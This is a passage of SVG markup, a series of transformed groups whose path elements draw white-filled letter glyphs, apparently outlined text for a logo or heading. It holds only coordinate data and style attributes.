0.34,-0.045C0.329,-0.039 0.318,-0.033 0.308,-0.028C0.287,-0.017 0.267,-0.009 0.246,-0.004C0.226,0.002 0.208,0.004 0.194,0.004C0.19,0.004 0.184,0.004 0.178,0.003C0.172,0.002 0.167,0 0.162,-0.001C0.136,-0.013 0.117,-0.028 0.104,-0.047C0.092,-0.067 0.086,-0.089 0.086,-0.116C0.086,-0.127 0.087,-0.139 0.089,-0.152C0.091,-0.164 0.094,-0.177 0.097,-0.191Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,155.713,0)">
                        <path d="M-0.06,0.226C-0.073,0.226 -0.083,0.222 -0.09,0.215C-0.096,0.207 -0.1,0.199 -0.1,0.191C-0.1,0.177 -0.096,0.165 -0.088,0.156C-0.08,0.146 -0.07,0.137 -0.059,0.129C-0.048,0.122 -0.037,0.115 -0.025,0.109C-0.014,0.103 -0.004,0.097 0.002,0.091C0.017,0.078 0.03,0.064 0.042,0.048C0.053,0.032 0.062,0.018 0.068,0.004C0.079,-0.018 0.089,-0.041 0.098,-0.067C0.107,-0.093 0.116,-0.12 0.124,-0.148C0.131,-0.176 0.138,-0.204 0.145,-0.233C0.151,-0.262 0.157,-0.289 0.162,-0.316C0.163,-0.324 0.164,-0.331 0.164,-0.338C0.164,-0.345 0.165,-0.352 0.165,-0.359C0.166,-0.376 0.167,-0.389 0.17,-0.4C0.173,-0.41 0.176,-0.418 0.181,-0.423C0.186,-0.429 0.191,-0.433 0.198,-0.434C0.205,-0.436 0.212,-0.437 0.221,-0.437C0.239,-0.437 0.252,-0.433 0.259,-0.424C0.266,-0.415 0.27,-0.402 0.27,-0.384C0.27,-0.375 0.269,-0.361 0.266,-0.342C0.263,-0.323 0.259,-0.301 0.254,-0.276C0.248,-0.251 0.242,-0.224 0.234,-0.194C0.226,-0.165 0.217,-0.135 0.207,-0.105C0.197,-0.075 0.186,-0.045 0.174,-0.016C0.161,0.014 0.148,0.041 0.134,0.066C0.131,0.071 0.127,0.077 0.123,0.083C0.118,0.089 0.114,0.095 0.109,0.101C0.104,0.107 0.099,0.113 0.094,0.119C0.09,0.124 0.085,0.129 0.082,0.134C0.069,0.149 0.056,0.162 0.045,0.174C0.034,0.185 0.022,0.195 0.011,0.202C-0,0.21 -0.012,0.216 -0.023,0.22C-0.034,0.224 -0.047,0.226 -0.06,0.226ZM0.194,-0.574C0.194,-0.586 0.197,-0.596 0.204,-0.605C0.21,-0.614 0.217,-0.621 0.227,-0.627C0.234,-0.632 0.24,-0.635 0.246,-0.638C0.252,-0.641 0.258,-0.642 0.264,-0.642C0.273,-0.642 0.28,-0.641 0.286,-0.638C0.292,-0.635 0.297,-0.631 0.301,-0.627C0.304,-0.622 0.307,-0.617 0.308,-0.611C0.31,-0.605 0.311,-0.6 0.311,-0.594C0.311,-0.582 0.308,-0.571 0.304,-0.561C0.3,-0.55 0.292,-0.54 0.279,-0.53C0.275,-0.527 0.27,-0.524 0.266,-0.522C0.261,-0.52 0.256,-0.519 0.251,-0.519C0.235,-0.519 0.221,-0.523 0.21,-0.533C0.2,-0.543 0.194,-0.556 0.194,-0.574Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,168.457,0)">
                        <path d="M0.333,-0.021C0.333,-0.03 0.334,-0.042 0.336,-0.055C0.339,-0.068 0.34,-0.084 0.34,-0.104C0.329,-0.096 0.317,-0.087 0.304,-0.076C0.291,-0.065 0.278,-0.055 0.264,-0.045C0.25,-0.036 0.236,-0.027 0.222,-0.021C0.208,-0.014 0.195,-0.011 0.183,-0.011C0.173,-0.011 0.164,-0.012 0.155,-0.015C0.146,-0.018 0.139,-0.022 0.133,-0.027C0.116,-0.041 0.103,-0.054 0.095,-0.068C0.088,-0.082 0.084,-0.097 0.084,-0.116C0.084,-0.124 0.085,-0.132 0.086,-0.141C0.088,-0.15 0.09,-0.16 0.093,-0.171C0.105,-0.223 0.126,-0.27 0.156,-0.314C0.187,-0.358 0.224,-0.395 0.269,-0.426C0.286,-0.438 0.303,-0.446 0.32,-0.449C0.338,-0.453 0.355,-0.455 0.372,-0.455C0.379,-0.455 0.387,-0.454 0.397,-0.453C0.406,-0.452 0.414,-0.451 0.422,-0.45C0.429,-0.452 0.435,-0.453 0.44,-0.454C0.445,-0.454 0.45,-0.455 0.455,-0.455C0.465,-0.455 0.473,-0.453 0.479,-0.451C0.486,-0.448 0.491,-0.445 0.495,-0.44C0.499,-0.436 0.502,-0.431 0.504,-0.425C0.505,-0.419 0.506,-0.413 0.506,-0.407C0.506,-0.399 0.505,-0.391 0.502,-0.383C0.5,-0.375 0.497,-0.368 0.495,-0.36L0.43,-0.103C0.429,-0.089 0.428,-0.076 0.427,-0.064C0.426,-0.052 0.424,-0.041 0.421,-0.031C0.42,-0.028 0.419,-0.025 0.417,-0.02C0.416,-0.016 0.413,-0.012 0.41,-0.008C0.407,-0.003 0.403,-0 0.398,0.003C0.393,0.006 0.387,0.007 0.379,0.007C0.369,0.007 0.361,0.007 0.355,0.005C0.349,0.004 0.344,0.002 0.341,-0C0.338,-0.003 0.335,-0.006 0.334,-0.009C0.333,-0.012 0.333,-0.016 0.333,-0.021ZM0.171,-0.168C0.17,-0.164 0.168,-0.157 0.167,-0.149C0.165,-0.14 0.165,-0.132 0.165,-0.124C0.165,-0.115 0.166,-0.107 0.168,-0.1C0.171,-0.093 0.177,-0.089 0.186,-0.089C0.199,-0.089 0.212,-0.092 0.224,-0.098C0.236,-0.104 0.247,-0.112 0.257,-0.12C0.271,-0.132 0.286,-0.144 0.3,-0.158C0.315,-0.173 0.328,-0.188 0.341,-0.203C0.354,-0.219 0.365,-0.235 0.375,-0.251C0.385,-0.268 0.392,-0.284 0.397,-0.3C0.4,-0.31 0.402,-0.321 0.404,-0.333C0.405,-0.345 0.406,-0.356 0.406,-0.366C0.406,-0.37 0.405,-0.375 0.403,-0.379C0.401,-0.383 0.398,-0.385 0.392,-0.385C0.376,-0.385 0.36,-0.382 0.344,-0.375C0.328,-0.369 0.312,-0.361 0.297,-0.351C0.282,-0.34 0.268,-0.328 0.255,-0.314C0.241,-0.3 0.229,-0.284 0.218,-0.268C0.207,-0.252 0.197,-0.236 0.189,-0.219C0.181,-0.201 0.175,-0.185 0.171,-0.168Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,217.114,0)">
                        <path d="M0.603,-0.219C0.603,-0.195 0.596,-0.171 0.582,-0.146C0.568,-0.122 0.546,-0.099 0.516,-0.077C0.507,-0.071 0.495,-0.064 0.482,-0.056C0.468,-0.048 0.454,-0.041 0.438,-0.033C0.422,-0.025 0.405,-0.017 0.388,-0.01C0.371,-0.003 0.353,0.004 0.335,0.009C0.317,0.015 0.3,0.019 0.283,0.023C0.266,0.026 0.25,0.028 0.235,0.028C0.228,0.028 0.221,0.027 0.216,0.026C0.211,0.025 0.206,0.023 0.201,0.02C0.197,0.017 0.192,0.013 0.188,0.008C0.184,0.003 0.179,-0.004 0.174,-0.012C0.167,-0.006 0.158,-0.002 0.15,0.001C0.141,0.004 0.132,0.005 0.124,0.005L0.11,0.005C0.107,0.005 0.105,0.004 0.103,0.003C0.1,0.001 0.098,-0.001 0.096,-0.004C0.095,-0.007 0.093,-0.009 0.092,-0.012C0.091,-0.016 0.091,-0.019 0.091,-0.021C0.091,-0.038 0.093,-0.054 0.098,-0.069C0.103,-0.084 0.108,-0.099 0.114,-0.114C0.123,-0.142 0.133,-0.171 0.142,-0.201C0.152,-0.232 0.161,-0.262 0.169,-0.293C0.178,-0.324 0.187,-0.354 0.195,-0.384C0.203,-0.413 0.21,-0.442 0.217,-0.468L0.23,-0.525C0.23,-0.526 0.23,-0.529 0.23,-0.533L0.227,-0.569L0.229,-0.578L0.229,-0.577C0.231,-0.583 0.233,-0.59 0.236,-0.597C0.239,-0.605 0.242,-0.612 0.247,-0.618C0.251,-0.625 0.255,-0.63 0.26,-0.635C0.266,-0.639 0.271,-0.641 0.277,-0.641C0.282,-0.641 0.289,-0.641 0.298,-0.64C0.307,-0.639 0.314,-0.639 0.321,-0.639C0.325,-0.639 0.328,-0.639 0.331,-0.639C0.334,-0.639 0.338,-0.64 0.343,-0.642C0.347,-0.643 0.353,-0.645 0.361,-0.647C0.369,-0.65 0.379,-0.653 0.391,-0.657C0.41,-0.664 0.427,-0.669 0.442,-0.674C0.458,-0.678 0.472,-0.682 0.486,-0.684C0.5,-0.687 0.513,-0.689 0.526,-0.69C0.539,-0.692 0.553,-0.692 0.566,-0.692C0.584,-0.692 0.6,-0.691 0.616,-0.688C0.633,-0.684 0.647,-0.679 0.659,-0.672C0.672,-0.664 0.682,-0.655 0.689,-0.643C0.697,-0.631 0.701,-0.617 0.701,-0.6C0.701,-0.571 0.693,-0.545 0.678,-0.521C0.662,-0.498 0.641,-0.477 0.613,-0.457C0.585,-0.437 0.551,-0.419 0.512,-0.402C0.473,-0.385 0.429,-0.368 0.381,-0.351C0.419,-0.345 0.452,-0.338 0.48,-0.33C0.508,-0.322 0.531,-0.313 0.549,-0.302C0.568,-0.292 0.581,-0.279 0.59,-0.266C0.599,-0.252 0.603,-0.236 0.603,-0.219ZM0.437,-0.264C0.434,-0.264 0.428,-0.265 0.419,-0.267C0.411,-0.269 0.4,-0.271 0.389,-0.272C0.377,-0.274 0.365,-0.276 0.352,-0.279C0.338,-0.281 0.326,-0.283 0.313,-0.285C0.301,-0.287 0.29,-0.289 0.281,-0.291C0.271,-0.293 0.263,-0.295 0.259,-0.296C0.246,-0.256 0.236,-0.218 0.226,-0.181C0.217,-0.144 0.208,-0.107 0.198,-0.07L0.23,-0.067C0.238,-0.066 0.245,-0.066 0.25,-0.065C0.256,-0.065 0.259,-0.064 0.26,-0.064C0.273,-0.066 0.288,-0.068 0.303,-0.072C0.319,-0.076 0.335,-0.08 0.352,-0.086C0.369,-0.092 0.386,-0.099 0.403,-0.106C0.42,-0.114 0.437,-0.122 0.454,-0.131C0.46,-0.135 0.466,-0.139 0.473,-0.145C0.48,-0.151 0.486,-0.157 0.492,-0.163C0.497,-0.17 0.502,-0.177 0.505,-0.185C0.509,-0.192 0.511,-0.2 0.511,-0.208C0.511,-0.221 0.504,-0.232 0.49,-0.241C0.477,-0.251 0.459,-0.258 0.437,-0.264ZM0.283,-0.377C0.301,-0.383 0.32,-0.39 0.34,-0.398C0.361,-0.406 0.381,-0.414 0.403,-0.424C0.424,-0.433 0.446,-0.443 0.468,-0.454C0.49,-0.464 0.511,-0.475 0.533,-0.486L0.533,-0.486C0.541,-0.49 0.548,-0.495 0.556,-0.501C0.564,-0.507 0.57,-0.514 0.576,-0.521C0.582,-0.528 0.587,-0.535 0.591,-0.543C0.595,-0.55 0.597,-0.558 0.597,-0.565C0.597,-0.57 0.596,-0.575 0.593,-0.58C0.591,-0.585 0.587,-0.589 0.583,-0.593C0.578,-0.597 0.571,-0.6 0.563,-0.603C0.555,-0.605 0.545,-0.606 0.534,-0.606C0.517,-0.606 0.499,-0.604 0.479,-0.6C0.458,-0.596 0.438,-0.591 0.419,-0.584C0.4,-0.578 0.383,-0.571 0.368,-0.564C0.353,-0.556 0.343,-0.549 0.338,-0.542C0.337,-0.541 0.336,-0.537 0.334,-0.532C0.332,-0.526 0.33,-0.52 0.328,-0.513C0.325,-0.507 0.323,-0.5 0.321,-0.494C0.318,-0.488 0.316,-0.483 0.313,-0.48C0.313,-0.477 0.312,-0.472 0.31,-0.466C0.308,-0.459 0.305,-0.451 0.302,-0.442C0.3,-0.433 0.297,-0.423 0.293,-0.412C0.29,-0.401 0.286,-0.389 0.283,-0.377Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,247.363,0)">
                        <path d="M0.333,-0.021C0.333,-0.03 0.334,-0.042 0.336,-0.055C0.339,-0.068 0.34,-0.084 0.34,-0.104C0.329,-0.096 0.317,-0.087 0.304,-0.076C0.291,-0.065 0.278,-0.055 0.264,-0.045C0.25,-0.036 0.236,-0.027 0.222,-0.021C0.208,-0.014 0.195,-0.011 0.183,-0.011C0.173,-0.011 0.164,-0.012 0.155,-0.015C0.146,-0.018 0.139,-0.022 0.133,-0.027C0.116,-0.041 0.103,-0.054 0.095,-0.068C0.088,-0.082 0.084,-0.097 0.084,-0.116C0.084,-0.124 0.085,-0.132 0.086,-0.141C0.088,-0.15 0.09,-0.16 0.093,-0.171C0.105,-0.223 0.126,-0.27 0.156,-0.314C0.187,-0.358 0.224,-0.395 0.269,-0.426C0.286,-0.438 0.303,-0.446 0.32,-0.449C0.338,-0.453 0.355,-0.455 0.372,-0.455C0.379,-0.455 0.387,-0.454 0.397,-0.453C0.406,-0.452 0.414,-0.451 0.422,-0.45C0.429,-0.452 0.435,-0.453 0.44,-0.454C0.445,-0.454 0.45,-0.455 0.455,-0.455C0.465,-0.455 0.473,-0.453 0.479,-0.451C0.486,-0.448 0.491,-0.445 0.495,-0.44C0.499,-0.436 0.502,-0.431 0.504,-0.425C0.505,-0.419 0.506,-0.413 0.506,-0.407C0.506,-0.399 0.505,-0.391 0.502,-0.383C0.5,-0.375 0.497,-0.368 0.495,-0.36L0.43,-0.103C0.429,-0.089 0.428,-0.076 0.427,-0.064C0.426,-0.052 0.424,-0.041 0.421,-0.031C0.42,-0.028 0.419,-0.025 0.417,-0.02C0.416,-0.016 0.413,-0.012 0.41,-0.008C0.407,-0.003 0.403,-0 0.398,0.003C0.393,0.006 0.387,0.007 0.379,0.007C0.369,0.007 0.361,0.007 0.355,0.005C0.349,0.004 0.344,0.002 0.341,-0C0.338,-0.003 0.335,-0.006 0.334,-0.009C0.333,-0.012 0.333,-0.016 0.333,-0.021ZM0.171,-0.168C0.17,-0.164 0.168,-0.157 0.167,-0.149C0.165,-0.14 0.165,-0.132 0.165,-0.124C0.165,-0.115 0.166,-0.107 0.168,-0.1C0.171,-0.093 0.177,-0.089 0.186,-0.089C0.199,-0.089 0.212,-0.092 0.224,-0.098C0.236,-0.104 0.247,-0.112 0.257,-0.12C0.271,-0.132 0.286,-0.144 0.3,-0.158C0.315,-0.173 0.328,-0.188 0.341,-0.203C0.354,-0.219 0.365,-0.235 0.375,-0.251C0.385,-0.268 0.392,-0.284 0.397,-0.3C0.4,-0.31 0.402,-0.321 0.404,-0.333C0.405,-0.345 0.406,-0.356 0.406,-0.366C0.406,-0.37 0.405,-0.375 0.403,-0.379C0.401,-0.383 0.398,-0.385 0.392,-0.385C0.376,-0.385 0.36,-0.382 0.344,-0.375C0.328,-0.369 0.312,-0.361 0.297,-0.351C0.282,-0.34 0.268,-0.328 0.255,-0.314C0.241,-0.3 0.229,-0.284 0.218,-0.268C0.207,-0.252 0.197,-0.236 0.189,-0.219C0.181,-0.201 0.175,-0.185 0.171,-0.168Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,271.606,0)">
                        <path d="M-0.06,0.226C-0.073,0.226 -0.083,0.222 -0.09,0.215C-0.096,0.207 -0.1,0.199 -0.1,0.191C-0.1,0.177 -0.096,0.165 -0.088,0.156C-0.08,0.146 -0.07,0.137 -0.059,0.129C-0.048,0.122 -0.037,0.115 -0.025,0.109C-0.014,0.103 -0.004,0.097 0.002,0.091C0.017,0.078 0.03,0.064 0.042,0.048C0.053,0.032 0.062,0.018 0.068,0.004C0.079,-0.018 0.089,-0.041 0.098,-0.067C0.107,-0.093 0.116,-0.12 0.124,-0.148C0.131,-0.176 0.138,-0.204 0.145,-0.233C0.151,-0.262 0.157,-0.289 0.162,-0.316C0.163,-0.324 0.164,-0.331 0.164,-0.338C0.164,-0.345 0.165,-0.352 0.165,-0.359C0.166,-0.376 0.167,-0.389 0.17,-0.4C0.173,-0.41 0.176,-0.418 0.181,-0.423C0.186,-0.429 0.191,-0.433 0.198,-0.434C0.205,-0.436 0.212,-0.437 0.221,-0.437C0.239,-0.437 0.252,-0.433 0.259,-0.424C0.266,-0.415 0.27,-0.402 0.27,-0.384C0.27,-0.375 0.269,-0.361 0.266,-0.342C0.263,-0.323 0.259,-0.301 0.254,-0.276C0.248,-0.251 0.242,-0.224 0.234,-0.194C0.226,-0.165 0.217,-0.135 0.207,-0.105C0.197,-0.075 0.186,-0.045 0.174,-0.016C0.161,0.014 0.148,0.041 0.134,0.066C0.131,0.071 0.127,0.077 0.123,0.083C0.118,0.089 0.114,0.095 0.109,0.101C0.104,0.107 0.099,0.113 0.094,0.119C0.09,0.124 0.085,0.129 0.082,0.134C0.069,0.149 0.056,0.162 0.045,0.174C0.034,0.185 0.022,0.195 0.011,0.202C-0,0.21 -0.012,0.216 -0.023,0.22C-0.034,0.224 -0.047,0.226 -0.06,0.226ZM0.194,-0.574C0.194,-0.586 0.197,-0.596 0.204,-0.605C0.21,-0.614 0.217,-0.621 0.227,-0.627C0.234,-0.632 0.24,-0.635 0.246,-0.638C0.252,-0.641 0.258,-0.642 0.264,-0.642C0.273,-0.642 0.28,-0.641 0.286,-0.638C0.292,-0.635 0.297,-0.631 0.301,-0.627C0.304,-0.622 0.307,-0.617 0.308,-0.611C0.31,-0.605 0.311,-0.6 0.311,-0.594C0.311,-0.582 0.308,-0.571 0.304,-0.561C0.3,-0.55 0.292,-0.54 0.279,-0.53C0.275,-0.527 0.27,-0.524 0.266,-0.522C0.261,-0.52 0.256,-0.519 0.251,-0.519C0.235,-0.519 0.221,-0.523 0.21,-0.533C0.2,-0.543 0.194,-0.556 0.194,-0.574Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,284.351,0)">
                        <path d="M0.301,-0.236C0.294,-0.236 0.287,-0.235 0.279,-0.232C0.271,-0.229 0.263,-0.225 0.254,-0.221C0.246,-0.216 0.238,-0.212 0.231,-0.208C0.223,-0.203 0.217,-0.199 0.211,-0.197L0.167,-0.021C0.165,-0.014 0.161,-0.009 0.155,-0.005C0.148,-0.002 0.142,-0 0.137,-0C0.119,-0 0.107,-0.003 0.101,-0.01C0.094,-0.017 0.091,-0.027 0.091,-0.038C0.091,-0.043 0.092,-0.048 0.093,-0.053C0.093,-0.058 0.094,-0.063 0.096,-0.069L0.098,-0.077C0.1,-0.086 0.102,-0.097 0.106,-0.11C0.109,-0.124 0.113,-0.138 0.117,-0.153C0.121,-0.167 0.125,-0.182 0.129,-0.198C0.133,-0.213 0.137,-0.227 0.14,-0.239C0.144,-0.252 0.149,-0.27 0.156,-0.294C0.163,-0.319 0.171,-0.346 0.179,-0.376C0.188,-0.407 0.197,-0.438 0.206,-0.471C0.216,-0.504 0.224,-0.536 0.233,-0.566C0.241,-0.596 0.248,-0.622 0.255,-0.646C0.261,-0.669 0.266,-0.686 0.269,-0.697C0.271,-0.702 0.276,-0.706 0.282,-0.708C0.288,-0.711 0.296,-0.713 0.304,-0.713C0.31,-0.713 0.316,-0.712 0.322,-0.711C0.328,-0.709 0.334,-0.707 0.339,-0.704C0.344,-0.701 0.348,-0.697 0.352,-0.692C0.355,-0.687 0.356,-0.682 0.356,-0.676C0.356,-0.672 0.355,-0.667 0.354,-0.661C0.334,-0.604 0.315,-0.545 0.295,-0.485C0.276,-0.424 0.259,-0.362 0.243,-0.3C0.247,-0.303 0.255,-0.308 0.267,-0.316C0.278,-0.325 0.291,-0.334 0.304,-0.345C0.318,-0.355 0.332,-0.367 0.346,-0.378C0.36,-0.39 0.372,-0.401 0.381,-0.41C0.388,-0.417 0.394,-0.423 0.401,-0.43C0.408,-0.437 0.414,-0.444 0.42,-0.45C0.426,-0.457 0.431,-0.462 0.436,-0.468C0.441,-0.473 0.444,-0.477 0.447,-0.479C0.453,-0.487 0.46,-0.493 0.467,-0.497C0.474,-0.502 0.482,-0.504 0.489,-0.504C0.496,-0.504 0.503,-0.503 0.509,-0.501C0.515,-0.499 0.52,-0.496 0.524,-0.492C0.528,-0.489 0.531,-0.485 0.534,-0.481C0.536,-0.476 0.537,-0.472 0.537,-0.468C0.537,-0.463 0.536,-0.458 0.534,-0.453C0.531,-0.447 0.529,-0.442 0.526,-0.437C0.523,-0.431 0.519,-0.427 0.516,-0.422C0.512,-0.418 0.509,-0.414 0.506,-0.412C0.498,-0.404 0.488,-0.396 0.477,-0.386C0.465,-0.377 0.454,-0.368 0.442,-0.358C0.43,-0.349 0.418,-0.339 0.405,-0.329C0.392,-0.32 0.38,-0.311 0.369,-0.302C0.389,-0.29 0.406,-0.275 0.419,-0.256C0.432,-0.237 0.443,-0.216 0.451,-0.193C0.458,-0.169 0.464,-0.145 0.467,-0.119C0.47,-0.093 0.471,-0.068 0.471,-0.044C0.471,-0.042 0.471,-0.039 0.471,-0.035C0.47,-0.031 0.47,-0.027 0.469,-0.023C0.467,-0.018 0.465,-0.012 0.463,-0.007C0.461,-0.002 0.458,0.002 0.454,0.005C0.45,0.009 0.446,0.011 0.44,0.013C0.435,0.015 0.428,0.016 0.42,0.016C0.413,0.016 0.407,0.015 0.401,0.012C0.396,0.01 0.392,0.006 0.388,0.002C0.385,-0.002 0.382,-0.007 0.381,-0.012C0.379,-0.017 0.378,-0.023 0.378,-0.028C0.378,-0.044 0.378,-0.061 0.377,-0.078C0.376,-0.096 0.374,-0.113 0.371,-0.129C0.368,-0.145 0.364,-0.161 0.359,-0.175C0.354,-0.19 0.347,-0.202 0.339,-0.212C0.333,-0.22 0.328,-0.226 0.323,-0.23C0.318,-0.234 0.312,-0.236 0.305,-0.236L0.301,-0.236Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,308.447,0)">
                        <path d="M0.101,-0.187C0.105,-0.207 0.113,-0.228 0.123,-0.25C0.134,-0.273 0.147,-0.295 0.164,-0.318C0.18,-0.341 0.2,-0.363 0.223,-0.385C0.247,-0.407 0.274,-0.427 0.304,-0.446C0.309,-0.449 0.317,-0.452 0.327,-0.455C0.337,-0.459 0.347,-0.461 0.358,-0.461C0.371,-0.475 0.388,-0.482 0.409,-0.482C0.435,-0.482 0.456,-0.476 0.473,-0.463C0.491,-0.45 0.505,-0.432 0.517,-0.41C0.52,-0.403 0.524,-0.396 0.527,-0.389C0.53,-0.382 0.532,-0.375 0.534,-0.367C0.537,-0.36 0.538,-0.352 0.54,-0.343C0.541,-0.334 0.542,-0.324 0.542,-0.313C0.542,-0.287 0.537,-0.261 0.529,-0.234C0.521,-0.208 0.51,-0.182 0.495,-0.156C0.48,-0.131 0.462,-0.107 0.44,-0.083C0.419,-0.06 0.395,-0.039 0.369,-0.021C0.352,-0.008 0.332,0.002 0.311,0.009C0.289,0.016 0.266,0.02 0.239,0.02C0.214,0.02 0.192,0.016 0.174,0.01C0.156,0.003 0.14,-0.007 0.128,-0.019C0.116,-0.031 0.107,-0.046 0.101,-0.063C0.095,-0.081 0.092,-0.1 0.092,-0.121C0.092,-0.142 0.095,-0.164 0.101,-0.187ZM0.182,-0.181C0.18,-0.173 0.178,-0.166 0.177,-0.159C0.177,-0.153 0.176,-0.146 0.176,-0.14C0.176,-0.129 0.178,-0.119 0.18,-0.11C0.183,-0.101 0.188,-0.093 0.194,-0.086C0.2,-0.08 0.208,-0.074 0.217,-0.071C0.226,-0.067 0.238,-0.065 0.251,-0.065C0.276,-0.065 0.299,-0.071 0.32,-0.084C0.341,-0.096 0.36,-0.112 0.377,-0.131C0.394,-0.15 0.407,-0.17 0.419,-0.192C0.43,-0.213 0.438,-0.233 0.442,-0.251C0.445,-0.263 0.448,-0.274 0.45,-0.284C0.452,-0.294 0.453,-0.303 0.453,-0.312C0.453,-0.32 0.452,-0.328 0.448,-0.335C0.445,-0.343 0.441,-0.351 0.437,-0.36C0.434,-0.365 0.431,-0.371 0.428,-0.377C0.425,-0.383 0.422,-0.389 0.42,-0.395C0.417,-0.39 0.415,-0.386 0.412,-0.383C0.409,-0.38 0.404,-0.377 0.398,-0.374C0.393,-0.371 0.385,-0.368 0.375,-0.366C0.364,-0.364 0.351,-0.362 0.335,-0.36C0.324,-0.357 0.313,-0.351 0.302,-0.344C0.291,-0.336 0.28,-0.327 0.27,-0.317C0.259,-0.307 0.249,-0.296 0.24,-0.285C0.23,-0.273 0.221,-0.261 0.214,-0.249C0.206,-0.237 0.199,-0.225 0.194,-0.213C0.188,-0.201 0.184,-0.19 0.182,-0.181Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,334.888,0)">
                        <path d="M0.158,-0.437C0.164,-0.449 0.171,-0.458 0.178,-0.462C0.186,-0.467 0.194,-0.469 0.204,-0.469C0.214,-0.469 0.222,-0.467 0.228,-0.464C0.235,-0.461 0.24,-0.458 0.244,-0.453C0.248,-0.448 0.25,-0.442 0.252,-0.436C0.254,-0.429 0.254,-0.422 0.254,-0.415L0.254,-0.408C0.254,-0.406 0.254,-0.404 0.254,-0.401C0.254,-0.398 0.253,-0.393 0.251,-0.385C0.25,-0.378 0.249,-0.369 0.247,-0.358L0.23,-0.265C0.229,-0.257 0.228,-0.252 0.227,-0.249C0.226,-0.246 0.226,-0.241 0.225,-0.235C0.224,-0.229 0.223,-0.222 0.222,-0.214C0.221,-0.206 0.22,-0.197 0.219,-0.188C0.219,-0.179 0.218,-0.17 0.218,-0.161C0.218,-0.152 0.219,-0.143 0.219,-0.135C0.22,-0.128 0.221,-0.121 0.223,-0.115C0.225,-0.108 0.227,-0.104 0.23,-0.1C0.233,-0.097 0.236,-0.095 0.24,-0.095C0.243,-0.095 0.247,-0.097 0.253,-0.102C0.259,-0.107 0.265,-0.112 0.271,-0.119C0.278,-0.125 0.284,-0.132 0.29,-0.139C0.296,-0.147 0.301,-0.153 0.305,-0.158C0.326,-0.184 0.346,-0.21 0.364,-0.237C0.381,-0.264 0.398,-0.291 0.413,-0.318C0.419,-0.329 0.423,-0.34 0.427,-0.351C0.43,-0.362 0.433,-0.372 0.438,-0.381C0.442,-0.39 0.448,-0.397 0.455,-0.403C0.463,-0.409 0.474,-0.412 0.49,-0.412C0.498,-0.412 0.506,-0.409 0.515,-0.403C0.523,-0.398 0.529,-0.39 0.532,-0.379C0.531,-0.367 0.53,-0.355 0.528,-0.342C0.526,-0.33 0.524,-0.317 0.522,-0.303C0.521,-0.29 0.519,-0.277 0.518,-0.264C0.517,-0.251 0.516,-0.238 0.516,-0.226C0.516,-0.207 0.518,-0.189 0.522,-0.173C0.526,-0.156 0.533,-0.142 0.543,-0.131C0.556,-0.147 0.569,-0.165 0.581,-0.185C0.594,-0.205 0.606,-0.226 0.618,-0.248C0.63,-0.27 0.642,-0.292 0.653,-0.314C0.663,-0.337 0.674,-0.358 0.683,-0.378C0.684,-0.38 0.684,-0.381 0.684,-0.383L0.685,-0.392C0.685,-0.402 0.687,-0.412 0.693,-0.423C0.699,-0.434 0.706,-0.443 0.713,-0.452C0.721,-0.461 0.729,-0.468 0.738,-0.474C0.746,-0.479 0.753,-0.482 0.758,-0.482C0.772,-0.482 0.783,-0.478 0.791,-0.471C0.798,-0.463 0.802,-0.453 0.802,-0.441C0.802,-0.437 0.802,-0.432 0.8,-0.426C0.799,-0.42 0.796,-0.415 0.793,-0.409L0.628,-0.119L0.616,-0.095C0.611,-0.085 0.606,-0.075 0.601,-0.065C0.596,-0.056 0.59,-0.048 0.584,-0.041C0.578,-0.033 0.572,-0.028 0.564,-0.023C0.557,-0.019 0.549,-0.017 0.539,-0.017C0.526,-0.017 0.515,-0.021 0.505,-0.028C0.495,-0.035 0.487,-0.044 0.479,-0.054C0.472,-0.065 0.466,-0.076 0.462,-0.088C0.457,-0.1 0.453,-0.111 0.451,-0.121L0.433,-0.199C0.432,-0.199 0.429,-0.196 0.423,-0.189C0.417,-0.182 0.41,-0.173 0.401,-0.163C0.392,-0.152 0.382,-0.14 0.372,-0.127C0.362,-0.114 0.351,-0.102 0.342,-0.09C0.332,-0.078 0.323,-0.067 0.314,-0.058C0.306,-0.048 0.299,-0.042 0.295,-0.038C0.29,-0.034 0.286,-0.03 0.281,-0.026C0.275,-0.022 0.271,-0.019 0.266,-0.016C0.261,-0.013 0.256,-0.01 0.252,-0.008C0.247,-0.006 0.244,-0.005 0.241,-0.005C0.219,-0.005 0.201,-0.01 0.187,-0.021C0.173,-0.031 0.162,-0.044 0.154,-0.06C0.145,-0.076 0.139,-0.094 0.136,-0.115C0.133,-0.135 0.131,-0.155 0.131,-0.175C0.131,-0.193 0.132,-0.211 0.134,-0.229C0.136,-0.247 0.138,-0.265 0.14,-0.283C0.143,-0.301 0.145,-0.318 0.148,-0.334C0.151,-0.351 0.153,-0.367 0.155,-0.381C0.156,-0.383 0.156,-0.386 0.156,-0.39C0.156,-0.393 0.156,-0.397 0.156,-0.4L0.156,-0.413C0.156,-0.418 0.156,-0.423 0.156,-0.427C0.157,-0.432 0.157,-0.435 0.158,-0.437Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,371.582,0)">
